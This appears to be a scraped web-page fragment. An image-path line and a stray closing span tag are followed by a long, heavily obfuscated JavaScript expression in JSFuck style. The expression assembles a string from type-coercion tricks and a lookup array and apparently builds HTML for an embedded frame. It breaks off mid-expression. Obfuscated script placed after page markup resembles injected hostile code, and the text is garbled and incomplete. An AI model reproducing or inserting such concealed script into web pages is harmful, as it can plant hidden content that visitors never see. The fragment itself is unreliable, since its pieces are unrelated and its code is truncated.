
an
ts</span>
+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]]+$[24]+$[25]+([]+[]+{})[+!+[]]+$[13]+$[26]+$[27]+$[28]+$[13]+$[29]+$[30]+$[8]+$[13]+$[31]+$[32]+(!![]+[])[!+[]+!+[]]+$[33]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[34]+$[35]+$[36]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[39]+$[28]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[39]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[32]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[39]+$[28]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[39]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[39]+$[40]+$[40]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[41]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[45]+$[1]+$[22]+$[46]+([]+[]+{})[+!+[]]+$[3]+$[32]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[]